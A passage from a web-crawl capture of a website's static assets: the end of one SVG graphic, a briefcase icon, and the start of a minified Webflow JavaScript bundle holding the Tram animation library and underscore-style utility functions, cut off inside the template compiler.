27.8643C177.582 27.9908 176.988 28.0541 176.266 28.0541ZM189.035 24.789C189.035 25.4851 188.871 26.0799 188.542 26.5734C188.213 27.0543 187.719 27.4213 187.061 27.6744C186.403 27.9275 185.587 28.0541 184.612 28.0541C183.891 28.0541 183.271 28.0035 182.752 27.9022C182.233 27.8136 181.714 27.6618 181.195 27.4466V25.1117C181.752 25.3649 182.353 25.5737 182.999 25.7382C183.644 25.9027 184.214 25.985 184.707 25.985C185.264 25.985 185.656 25.9027 185.884 25.7382C186.125 25.5737 186.245 25.3585 186.245 25.0928C186.245 24.9156 186.194 24.7574 186.093 24.6182C186.004 24.479 185.802 24.3208 185.486 24.1436C185.169 23.9665 184.676 23.7387 184.005 23.4602C183.36 23.1818 182.828 22.9097 182.41 22.644C181.993 22.3656 181.683 22.0365 181.48 21.6569C181.278 21.2646 181.176 20.7773 181.176 20.1952C181.176 19.2334 181.55 18.5121 182.296 18.0312C183.043 17.5503 184.037 17.3098 185.277 17.3098C185.922 17.3098 186.536 17.3731 187.118 17.4996C187.7 17.6262 188.301 17.835 188.921 18.1261L188.067 20.1572C187.726 20.0054 187.397 19.8725 187.08 19.7586C186.764 19.6447 186.454 19.5561 186.15 19.4928C185.859 19.4296 185.555 19.3979 185.239 19.3979C184.821 19.3979 184.505 19.4549 184.29 19.5688C184.087 19.6827 183.986 19.8535 183.986 20.0813C183.986 20.2458 184.037 20.3977 184.138 20.5369C184.252 20.6634 184.461 20.8026 184.764 20.9545C185.081 21.1064 185.543 21.3089 186.15 21.562C186.745 21.8024 187.257 22.0555 187.688 22.3213C188.118 22.5744 188.447 22.8971 188.675 23.2894C188.915 23.6691 189.035 24.1689 189.035 24.789Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa39a0e03202c5ffad0_Briefcase.svg
body_size: 195
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M12 14.25C8.84043 14.2549 5.73573 13.4243 3.00073 11.8423V19.5C3.00073 19.5984 3.02013 19.696 3.05782 19.787C3.09551 19.878 3.15076 19.9606 3.2204 20.0303C3.29004 20.0999 3.37272 20.1552 3.46372 20.1929C3.55471 20.2306 3.65224 20.25 3.75073 20.25H20.2507C20.3492 20.25 20.4468 20.2306 20.5377 20.1929C20.6287 20.1552 20.7114 20.0999 20.7811 20.0303C20.8507 19.9606 20.906 19.878 20.9436 19.787C20.9813 19.696 21.0007 19.5984 21.0007 19.5V11.8414C18.2654 13.424 15.1601 14.2549 12 14.25Z" fill="#624DE3"/>
<path d="M20.2507 6.75H3.75073C3.33652 6.75 3.00073 7.08579 3.00073 7.5V19.5C3.00073 19.9142 3.33652 20.25 3.75073 20.25H20.2507C20.6649 20.25 21.0007 19.9142 21.0007 19.5V7.5C21.0007 7.08579 20.6649 6.75 20.2507 6.75Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.75 6.75V5.25C15.75 4.85218 15.592 4.47064 15.3107 4.18934C15.0294 3.90804 14.6478 3.75 14.25 3.75H9.75C9.35218 3.75 8.97064 3.90804 8.68934 4.18934C8.40804 4.47064 8.25 4.85218 8.25 5.25V6.75" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.0006 11.8416C18.2653 13.4241 15.16 14.255 11.9999 14.2501C8.84026 14.255 5.73551 13.4244 3.00049 11.8423" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.875 11.25H13.125" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://assets-global.website-files.com/6227c157426929a344cf0900/js/rescuemetrics-staging.cda2cbfeb.js
body_size: 188097
content:

/*!
 * Webflow: Front-end site library
 * @license MIT
 * Inline scripts may access the api using an async handler:
 *   var Webflow = Webflow || [];
 *   Webflow.push(readyFunction);
 */

(()=>{var hw=Object.create;var Li=Object.defineProperty;var fw=Object.getOwnPropertyDescriptor;var pw=Object.getOwnPropertyNames;var dw=Object.getPrototypeOf,mw=Object.prototype.hasOwnProperty;var Ee=(e,t)=>()=>(e&&(t=e(e=0)),t);var E=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),Ue=(e,t)=>{for(var r in t)Li(e,r,{get:t[r],enumerable:!0})},ih=(e,t,r,n)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of pw(t))!mw.call(e,i)&&i!==r&&Li(e,i,{get:()=>t[i],enumerable:!(n=fw(t,i))||n.enumerable});return e};var me=(e,t,r)=>(r=e!=null?hw(dw(e)):{},ih(t||!e||!e.__esModule?Li(r,"default",{value:e,enumerable:!0}):r,e)),dt=e=>ih(Li({},"__esModule",{value:!0}),e);var $s=E(()=>{"use strict";window.tram=function(e){function t(C,G){var j=new V.Bare;return j.init(C,G)}function r(C){return C.replace(/[A-Z]/g,function(G){return"-"+G.toLowerCase()})}function n(C){var G=parseInt(C.slice(1),16),j=G>>16&255,K=G>>8&255,W=255&G;return[j,K,W]}function i(C,G,j){return"#"+(1<<24|C<<16|G<<8|j).toString(16).slice(1)}function a(){}function o(C,G){h("Type warning: Expected: ["+C+"] Got: ["+typeof G+"] "+G)}function s(C,G,j){h("Units do not match ["+C+"]: "+G+", "+j)}function l(C,G,j){if(G!==void 0&&(j=G),C===void 0)return j;var K=j;return Ce.test(C)||!Oe.test(C)?K=parseInt(C,10):Oe.test(C)&&(K=1e3*parseFloat(C)),0>K&&(K=0),K===K?K:j}function h(C){ae.debug&&window&&window.console.warn(C)}function u(C){for(var G=-1,j=C?C.length:0,K=[];++G<j;){var W=C[G];W&&K.push(W)}return K}var f=function(C,G,j){function K(se){return typeof se=="object"}function W(se){return typeof se=="function"}function Y(){}function ie(se,de){function re(){var je=new ue;return W(je.init)&&je.init.apply(je,arguments),je}function ue(){}de===j&&(de=se,se=Object),re.Bare=ue;var he,_e=Y[C]=se[C],At=ue[C]=re[C]=new Y;return At.constructor=re,re.mixin=function(je){return ue[C]=re[C]=ie(re,je)[C],re},re.open=function(je){if(he={},W(je)?he=je.call(re,At,_e,re,se):K(je)&&(he=je),K(he))for(var Cn in he)G.call(he,Cn)&&(At[Cn]=he[Cn]);return W(At.init)||(At.init=se),re},re.open(de)}return ie}("prototype",{}.hasOwnProperty),v={ease:["ease",function(C,G,j,K){var W=(C/=K)*C,Y=W*C;return G+j*(-2.75*Y*W+11*W*W+-15.5*Y+8*W+.25*C)}],"ease-in":["ease-in",function(C,G,j,K){var W=(C/=K)*C,Y=W*C;return G+j*(-1*Y*W+3*W*W+-3*Y+2*W)}],"ease-out":["ease-out",function(C,G,j,K){var W=(C/=K)*C,Y=W*C;return G+j*(.3*Y*W+-1.6*W*W+2.2*Y+-1.8*W+1.9*C)}],"ease-in-out":["ease-in-out",function(C,G,j,K){var W=(C/=K)*C,Y=W*C;return G+j*(2*Y*W+-5*W*W+2*Y+2*W)}],linear:["linear",function(C,G,j,K){return j*C/K+G}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(C,G,j,K){return j*(C/=K)*C+G}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(C,G,j,K){return-j*(C/=K)*(C-2)+G}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(C,G,j,K){return(C/=K/2)<1?j/2*C*C+G:-j/2*(--C*(C-2)-1)+G}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(C,G,j,K){return j*(C/=K)*C*C+G}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(C,G,j,K){return j*((C=C/K-1)*C*C+1)+G}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(C,G,j,K){return(C/=K/2)<1?j/2*C*C*C+G:j/2*((C-=2)*C*C+2)+G}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(C,G,j,K){return j*(C/=K)*C*C*C+G}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(C,G,j,K){return-j*((C=C/K-1)*C*C*C-1)+G}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(C,G,j,K){return(C/=K/2)<1?j/2*C*C*C*C+G:-j/2*((C-=2)*C*C*C-2)+G}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(C,G,j,K){return j*(C/=K)*C*C*C*C+G}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(C,G,j,K){return j*((C=C/K-1)*C*C*C*C+1)+G}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(C,G,j,K){return(C/=K/2)<1?j/2*C*C*C*C*C+G:j/2*((C-=2)*C*C*C*C+2)+G}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(C,G,j,K){return-j*Math.cos(C/K*(Math.PI/2))+j+G}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(C,G,j,K){return j*Math.sin(C/K*(Math.PI/2))+G}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(C,G,j,K){return-j/2*(Math.cos(Math.PI*C/K)-1)+G}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(C,G,j,K){return C===0?G:j*Math.pow(2,10*(C/K-1))+G}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(C,G,j,K){return C===K?G+j:j*(-Math.pow(2,-10*C/K)+1)+G}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(C,G,j,K){return C===0?G:C===K?G+j:(C/=K/2)<1?j/2*Math.pow(2,10*(C-1))+G:j/2*(-Math.pow(2,-10*--C)+2)+G}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(C,G,j,K){return-j*(Math.sqrt(1-(C/=K)*C)-1)+G}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(C,G,j,K){return j*Math.sqrt(1-(C=C/K-1)*C)+G}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(C,G,j,K){return(C/=K/2)<1?-j/2*(Math.sqrt(1-C*C)-1)+G:j/2*(Math.sqrt(1-(C-=2)*C)+1)+G}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(C,G,j,K,W){return W===void 0&&(W=1.70158),j*(C/=K)*C*((W+1)*C-W)+G}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(C,G,j,K,W){return W===void 0&&(W=1.70158),j*((C=C/K-1)*C*((W+1)*C+W)+1)+G}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(C,G,j,K,W){return W===void 0&&(W=1.70158),(C/=K/2)<1?j/2*C*C*(((W*=1.525)+1)*C-W)+G:j/2*((C-=2)*C*(((W*=1.525)+1)*C+W)+2)+G}]},d={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=document,m=window,c="bkwld-tram",g=/[\-\.0-9]/g,y=/[A-Z]/,b="number",x=/^(rgb|#)/,S=/(em|cm|mm|in|pt|pc|px)$/,I=/(em|cm|mm|in|pt|pc|px|%)$/,A=/(deg|rad|turn)$/,w="unitless",L=/(all|none) 0s ease 0s/,R=/^(width|height)$/,T=" ",F=p.createElement("a"),O=["Webkit","Moz","O","ms"],D=["-webkit-","-moz-","-o-","-ms-"],N=function(C){if(C in F.style)return{dom:C,css:C};var G,j,K="",W=C.split("-");for(G=0;G<W.length;G++)K+=W[G].charAt(0).toUpperCase()+W[G].slice(1);for(G=0;G<O.length;G++)if(j=O[G]+K,j in F.style)return{dom:j,css:D[G]+C}},X=t.support={bind:Function.prototype.bind,transform:N("transform"),transition:N("transition"),backface:N("backface-visibility"),timing:N("transition-timing-function")};if(X.transition){var ee=X.timing.dom;if(F.style[ee]=v["ease-in-back"][0],!F.style[ee])for(var P in d)v[P][0]=d[P]}var q=t.frame=function(){var C=m.requestAnimationFrame||m.webkitRequestAnimationFrame||m.mozRequestAnimationFrame||m.oRequestAnimationFrame||m.msRequestAnimationFrame;return C&&X.bind?C.bind(m):function(G){m.setTimeout(G,16)}}(),z=t.now=function(){var C=m.performance,G=C&&(C.now||C.webkitNow||C.msNow||C.mozNow);return G&&X.bind?G.bind(C):Date.now||function(){return+new Date}}(),M=f(function(C){function G(oe,ve){var Ie=u((""+oe).split(T)),ge=Ie[0];ve=ve||{};var We=Z[ge];if(!We)return h("Unsupported property: "+ge);if(!ve.weak||!this.props[ge]){var pt=We[0],Je=this.props[ge];return Je||(Je=this.props[ge]=new pt.Bare),Je.init(this.$el,Ie,We,ve),Je}}function j(oe,ve,Ie){if(oe){var ge=typeof oe;if(ve||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),ge=="number"&&ve)return this.timer=new ne({duration:oe,context:this,complete:Y}),void(this.active=!0);if(ge=="string"&&ve){switch(oe){case"hide":re.call(this);break;case"stop":ie.call(this);break;case"redraw":ue.call(this);break;default:G.call(this,oe,Ie&&Ie[1])}return Y.call(this)}if(ge=="function")return void oe.call(this,this);if(ge=="object"){var We=0;At.call(this,oe,function(Re,cw){Re.span>We&&(We=Re.span),Re.stop(),Re.animate(cw)},function(Re){"wait"in Re&&(We=l(Re.wait,0))}),_e.call(this),We>0&&(this.timer=new ne({duration:We,context:this}),this.active=!0,ve&&(this.timer.complete=Y));var pt=this,Je=!1,qi={};q(function(){At.call(pt,oe,function(Re){Re.active&&(Je=!0,qi[Re.name]=Re.nextStyle)}),Je&&pt.$el.css(qi)})}}}function K(oe){oe=l(oe,0),this.active?this.queue.push({options:oe}):(this.timer=new ne({duration:oe,context:this,complete:Y}),this.active=!0)}function W(oe){return this.active?(this.queue.push({options:oe,args:arguments}),void(this.timer.complete=Y)):h("No active transition timer. Use start() or wait() before then().")}function Y(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var oe=this.queue.shift();j.call(this,oe.options,!0,oe.args)}}function ie(oe){this.timer&&this.timer.destroy(),this.queue=[],this.active=!1;var ve;typeof oe=="string"?(ve={},ve[oe]=1):ve=typeof oe=="object"&&oe!=null?oe:this.props,At.call(this,ve,je),_e.call(this)}function se(oe){ie.call(this,oe),At.call(this,oe,Cn,lw)}function de(oe){typeof oe!="string"&&(oe="block"),this.el.style.display=oe}function re(){ie.call(this),this.el.style.display="none"}function ue(){this.el.offsetHeight}function he(){ie.call(this),e.removeData(this.el,c),this.$el=this.el=null}function _e(){var oe,ve,Ie=[];this.upstream&&Ie.push(this.upstream);for(oe in this.props)ve=this.props[oe],ve.active&&Ie.push(ve.string);Ie=Ie.join(","),this.style!==Ie&&(this.style=Ie,this.el.style[X.transition.dom]=Ie)}function At(oe,ve,Ie){var ge,We,pt,Je,qi=ve!==je,Re={};for(ge in oe)pt=oe[ge],ge in pe?(Re.transform||(Re.transform={}),Re.transform[ge]=pt):(y.test(ge)&&(ge=r(ge)),ge in Z?Re[ge]=pt:(Je||(Je={}),Je[ge]=pt));for(ge in Re){if(pt=Re[ge],We=this.props[ge],!We){if(!qi)continue;We=G.call(this,ge)}ve.call(this,We,pt)}Ie&&Je&&Ie.call(this,Je)}function je(oe){oe.stop()}function Cn(oe,ve){oe.set(ve)}function lw(oe){this.$el.css(oe)}function ft(oe,ve){C[oe]=function(){return this.children?uw.call(this,ve,arguments):(this.el&&ve.apply(this,arguments),this)}}function uw(oe,ve){var Ie,ge=this.children.length;for(Ie=0;ge>Ie;Ie++)oe.apply(this.children[Ie],ve);return this}C.init=function(oe){if(this.$el=e(oe),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,ae.keepInherited&&!ae.fallback){var ve=J(this.el,"transition");ve&&!L.test(ve)&&(this.upstream=ve)}X.backface&&ae.hideBackface&&k(this.el,X.backface.css,"hidden")},ft("add",G),ft("start",j),ft("wait",K),ft("then",W),ft("next",Y),ft("stop",ie),ft("set",se),ft("show",de),ft("hide",re),ft("redraw",ue),ft("destroy",he)}),V=f(M,function(C){function G(j,K){var W=e.data(j,c)||e.data(j,c,new M.Bare);return W.el||W.init(j),K?W.start(K):W}C.init=function(j,K){var W=e(j);if(!W.length)return this;if(W.length===1)return G(W[0],K);var Y=[];return W.each(function(ie,se){Y.push(G(se,K))}),this.children=Y,this}}),B=f(function(C){function G(){var Y=this.get();this.update("auto");var ie=this.get();return this.update(Y),ie}function j(Y,ie,se){return ie!==void 0&&(se=ie),Y in v?Y:se}function K(Y){var ie=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(Y);return(ie?i(ie[1],ie[2],ie[3]):Y).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}var W={duration:500,ease:"ease",delay:0};C.init=function(Y,ie,se,de){this.$el=Y,this.el=Y[0];var re=ie[0];se[2]&&(re=se[2]),te[re]&&(re=te[re]),this.name=re,this.type=se[1],this.duration=l(ie[1],this.duration,W.duration),this.ease=j(ie[2],this.ease,W.ease),this.delay=l(ie[3],this.delay,W.delay),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=de.unit||this.unit||ae.defaultUnit,this.angle=de.angle||this.angle||ae.defaultAngle,ae.fallback||de.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+T+this.duration+"ms"+(this.ease!="ease"?T+v[this.ease][0]:"")+(this.delay?T+this.delay+"ms":""))},C.set=function(Y){Y=this.convert(Y,this.type),this.update(Y),this.redraw()},C.transition=function(Y){this.active=!0,Y=this.convert(Y,this.type),this.auto&&(this.el.style[this.name]=="auto"&&(this.update(this.get()),this.redraw()),Y=="auto"&&(Y=G.call(this))),this.nextStyle=Y},C.fallback=function(Y){var ie=this.el.style[this.name]||this.convert(this.get(),this.type);Y=this.convert(Y,this.type),this.auto&&(ie=="auto"&&(ie=this.convert(this.get(),this.type)),Y=="auto"&&(Y=G.call(this))),this.tween=new H({from:ie,to:Y,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},C.get=function(){return J(this.el,this.name)},C.update=function(Y){k(this.el,this.name,Y)},C.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,k(this.el,this.name,this.get()));var Y=this.tween;Y&&Y.context&&Y.destroy()},C.convert=function(Y,ie){if(Y=="auto"&&this.auto)return Y;var se,de=typeof Y=="number",re=typeof Y=="string";switch(ie){case b:if(de)return Y;if(re&&Y.replace(g,"")==="")return+Y;se="number(unitless)";break;case x:if(re){if(Y===""&&this.original)return this.original;if(ie.test(Y))return Y.charAt(0)=="#"&&Y.length==7?Y:K(Y)}se="hex or rgb string";break;case S:if(de)return Y+this.unit;if(re&&ie.test(Y))return Y;se="number(px) or string(unit)";break;case I:if(de)return Y+this.unit;if(re&&ie.test(Y))return Y;se="number(px) or string(unit or %)";break;case A:if(de)return Y+this.angle;if(re&&ie.test(Y))return Y;se="number(deg) or string(angle)";break;case w:if(de||re&&I.test(Y))return Y;se="number(unitless) or string(unit or %)"}return o(se,Y),Y},C.redraw=function(){this.el.offsetHeight}}),_=f(B,function(C,G){C.init=function(){G.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),x))}}),U=f(B,function(C,G){C.init=function(){G.init.apply(this,arguments),this.animate=this.fallback},C.get=function(){return this.$el[this.name]()},C.update=function(j){this.$el[this.name](j)}}),Q=f(B,function(C,G){function j(K,W){var Y,ie,se,de,re;for(Y in K)de=pe[Y],se=de[0],ie=de[1]||Y,re=this.convert(K[Y],se),W.call(this,ie,re,se)}C.init=function(){G.init.apply(this,arguments),this.current||(this.current={},pe.perspective&&ae.perspective&&(this.current.perspective=ae.perspective,k(this.el,this.name,this.style(this.current)),this.redraw()))},C.set=function(K){j.call(this,K,function(W,Y){this.current[W]=Y}),k(this.el,this.name,this.style(this.current)),this.redraw()},C.transition=function(K){var W=this.values(K);this.tween=new ce({current:this.current,values:W,duration:this.duration,delay:this.delay,ease:this.ease});var Y,ie={};for(Y in this.current)ie[Y]=Y in W?W[Y]:this.current[Y];this.active=!0,this.nextStyle=this.style(ie)},C.fallback=function(K){var W=this.values(K);this.tween=new ce({current:this.current,values:W,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},C.update=function(){k(this.el,this.name,this.style(this.current))},C.style=function(K){var W,Y="";for(W in K)Y+=W+"("+K[W]+") ";return Y},C.values=function(K){var W,Y={};return j.call(this,K,function(ie,se,de){Y[ie]=se,this.current[ie]===void 0&&(W=0,~ie.indexOf("scale")&&(W=1),this.current[ie]=this.convert(W,de))}),Y}}),H=f(function(C){function G(re){se.push(re)===1&&q(j)}function j(){var re,ue,he,_e=se.length;if(_e)for(q(j),ue=z(),re=_e;re--;)he=se[re],he&&he.render(ue)}function K(re){var ue,he=e.inArray(re,se);he>=0&&(ue=se.slice(he+1),se.length=he,ue.length&&(se=se.concat(ue)))}function W(re){return Math.round(re*de)/de}function Y(re,ue,he){return i(re[0]+he*(ue[0]-re[0]),re[1]+he*(ue[1]-re[1]),re[2]+he*(ue[2]-re[2]))}var ie={ease:v.ease[1],from:0,to:1};C.init=function(re){this.duration=re.duration||0,this.delay=re.delay||0;var ue=re.ease||ie.ease;v[ue]&&(ue=v[ue][1]),typeof ue!="function"&&(ue=ie.ease),this.ease=ue,this.update=re.update||a,this.complete=re.complete||a,this.context=re.context||this,this.name=re.name;var he=re.from,_e=re.to;he===void 0&&(he=ie.from),_e===void 0&&(_e=ie.to),this.unit=re.unit||"",typeof he=="number"&&typeof _e=="number"?(this.begin=he,this.change=_e-he):this.format(_e,he),this.value=this.begin+this.unit,this.start=z(),re.autoplay!==!1&&this.play()},C.play=function(){this.active||(this.start||(this.start=z()),this.active=!0,G(this))},C.stop=function(){this.active&&(this.active=!1,K(this))},C.render=function(re){var ue,he=re-this.start;if(this.delay){if(he<=this.delay)return;he-=this.delay}if(he<this.duration){var _e=this.ease(he,0,1,this.duration);return ue=this.startRGB?Y(this.startRGB,this.endRGB,_e):W(this.begin+_e*this.change),this.value=ue+this.unit,void this.update.call(this.context,this.value)}ue=this.endHex||this.begin+this.change,this.value=ue+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},C.format=function(re,ue){if(ue+="",re+="",re.charAt(0)=="#")return this.startRGB=n(ue),this.endRGB=n(re),this.endHex=re,this.begin=0,void(this.change=1);if(!this.unit){var he=ue.replace(g,""),_e=re.replace(g,"");he!==_e&&s("tween",ue,re),this.unit=he}ue=parseFloat(ue),re=parseFloat(re),this.begin=this.value=ue,this.change=re-ue},C.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=a};var se=[],de=1e3}),ne=f(H,function(C){C.init=function(G){this.duration=G.duration||0,this.complete=G.complete||a,this.context=G.context,this.play()},C.render=function(G){var j=G-this.start;j<this.duration||(this.complete.call(this.context),this.destroy())}}),ce=f(H,function(C,G){C.init=function(j){this.context=j.context,this.update=j.update,this.tweens=[],this.current=j.current;var K,W;for(K in j.values)W=j.values[K],this.current[K]!==W&&this.tweens.push(new H({name:K,from:this.current[K],to:W,duration:j.duration,delay:j.delay,ease:j.ease,autoplay:!1}));this.play()},C.render=function(j){var K,W,Y=this.tweens.length,ie=!1;for(K=Y;K--;)W=this.tweens[K],W.context&&(W.render(j),this.current[W.name]=W.value,ie=!0);return ie?void(this.update&&this.update.call(this.context)):this.destroy()},C.destroy=function(){if(G.destroy.call(this),this.tweens){var j,K=this.tweens.length;for(j=K;j--;)this.tweens[j].destroy();this.tweens=null,this.current=null}}}),ae=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!X.transition,agentTests:[]};t.fallback=function(C){if(!X.transition)return ae.fallback=!0;ae.agentTests.push("("+C+")");var G=new RegExp(ae.agentTests.join("|"),"i");ae.fallback=G.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(C){return new H(C)},t.delay=function(C,G,j){return new ne({complete:G,duration:C,context:j})},e.fn.tram=function(C){return t.call(null,this,C)};var k=e.style,J=e.css,te={transform:X.transform&&X.transform.css},Z={color:[_,x],background:[_,x,"background-color"],"outline-color":[_,x],"border-color":[_,x],"border-top-color":[_,x],"border-right-color":[_,x],"border-bottom-color":[_,x],"border-left-color":[_,x],"border-width":[B,S],"border-top-width":[B,S],"border-right-width":[B,S],"border-bottom-width":[B,S],"border-left-width":[B,S],"border-spacing":[B,S],"letter-spacing":[B,S],margin:[B,S],"margin-top":[B,S],"margin-right":[B,S],"margin-bottom":[B,S],"margin-left":[B,S],padding:[B,S],"padding-top":[B,S],"padding-right":[B,S],"padding-bottom":[B,S],"padding-left":[B,S],"outline-width":[B,S],opacity:[B,b],top:[B,I],right:[B,I],bottom:[B,I],left:[B,I],"font-size":[B,I],"text-indent":[B,I],"word-spacing":[B,I],width:[B,I],"min-width":[B,I],"max-width":[B,I],height:[B,I],"min-height":[B,I],"max-height":[B,I],"line-height":[B,w],"scroll-top":[U,b,"scrollTop"],"scroll-left":[U,b,"scrollLeft"]},pe={};X.transform&&(Z.transform=[Q],pe={x:[I,"translateX"],y:[I,"translateY"],rotate:[A],rotateX:[A],rotateY:[A],scale:[b],scaleX:[b],scaleY:[b],skew:[A],skewX:[A],skewY:[A]}),X.transform&&X.backface&&(pe.z=[I,"translateZ"],pe.rotateZ=[A],pe.scaleZ=[b],pe.perspective=[S]);var Ce=/ms/,Oe=/s|\./;return e.tram=t}(window.jQuery)});var sh=E((mee,ah)=>{"use strict";var vw=window.$,gw=$s()&&vw.tram;ah.exports=function(){var e={};e.VERSION="1.6.0-Webflow";var t={},r=Array.prototype,n=Object.prototype,i=Function.prototype,a=r.push,o=r.slice,s=r.concat,l=n.toString,h=n.hasOwnProperty,u=r.forEach,f=r.map,v=r.reduce,d=r.reduceRight,p=r.filter,m=r.every,c=r.some,g=r.indexOf,y=r.lastIndexOf,b=Array.isArray,x=Object.keys,S=i.bind,I=e.each=e.forEach=function(O,D,N){if(O==null)return O;if(u&&O.forEach===u)O.forEach(D,N);else if(O.length===+O.length){for(var X=0,ee=O.length;X<ee;X++)if(D.call(N,O[X],X,O)===t)return}else for(var P=e.keys(O),X=0,ee=P.length;X<ee;X++)if(D.call(N,O[P[X]],P[X],O)===t)return;return O};e.map=e.collect=function(O,D,N){var X=[];return O==null?X:f&&O.map===f?O.map(D,N):(I(O,function(ee,P,q){X.push(D.call(N,ee,P,q))}),X)},e.find=e.detect=function(O,D,N){var X;return A(O,function(ee,P,q){if(D.call(N,ee,P,q))return X=ee,!0}),X},e.filter=e.select=function(O,D,N){var X=[];return O==null?X:p&&O.filter===p?O.filter(D,N):(I(O,function(ee,P,q){D.call(N,ee,P,q)&&X.push(ee)}),X)};var A=e.some=e.any=function(O,D,N){D||(D=e.identity);var X=!1;return O==null?X:c&&O.some===c?O.some(D,N):(I(O,function(ee,P,q){if(X||(X=D.call(N,ee,P,q)))return t}),!!X)};e.contains=e.include=function(O,D){return O==null?!1:g&&O.indexOf===g?O.indexOf(D)!=-1:A(O,function(N){return N===D})},e.delay=function(O,D){var N=o.call(arguments,2);return setTimeout(function(){return O.apply(null,N)},D)},e.defer=function(O){return e.delay.apply(e,[O,1].concat(o.call(arguments,1)))},e.throttle=function(O){var D,N,X;return function(){D||(D=!0,N=arguments,X=this,gw.frame(function(){D=!1,O.apply(X,N)}))}},e.debounce=function(O,D,N){var X,ee,P,q,z,M=function(){var V=e.now()-q;V<D?X=setTimeout(M,D-V):(X=null,N||(z=O.apply(P,ee),P=ee=null))};return function(){P=this,ee=arguments,q=e.now();var V=N&&!X;return X||(X=setTimeout(M,D)),V&&(z=O.apply(P,ee),P=ee=null),z}},e.defaults=function(O){if(!e.isObject(O))return O;for(var D=1,N=arguments.length;D<N;D++){var X=arguments[D];for(var ee in X)O[ee]===void 0&&(O[ee]=X[ee])}return O},e.keys=function(O){if(!e.isObject(O))return[];if(x)return x(O);var D=[];for(var N in O)e.has(O,N)&&D.push(N);return D},e.has=function(O,D){return h.call(O,D)},e.isObject=function(O){return O===Object(O)},e.now=Date.now||function(){return new Date().getTime()},e.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var w=/(.)^/,L={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},R=/\\|'|\r|\n|\u2028|\u2029/g,T=function(O){return"\\"+L[O]},F=/^\s*(\w|\$)+\s*$/;return e.template=function(O,D,N){!D&&N&&(D=N),D=e.defaults({},D,e.templateSettings);var X=RegExp([(D.escape||w).source,(D.interpolate||w).source,(D.evaluate||w).source].join("|")+"|$","g"),ee=0,P="__p+='";O.replace(X,function(V,B,_,U,Q){return P+=O.slice(ee,Q).replace(R,T),ee=Q+V.length,B?P+=`'+
((__t=(`+B+`))==null?'':_.escape(__t))+
'`:_?P+=`'+
((__t=(`+_+`))==null?'':__t)+
'`:U&&(P+=`';
`+U+`
__p+='`),V}),P+=`';
`;var q=D.variable;if(q){if(!F.test(q))throw new Error("variable is not a bare identifier: "+q)}else P=`with(obj||{}){
`+P+`}
`,q="obj";P=`var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};
`+P+`return __p;
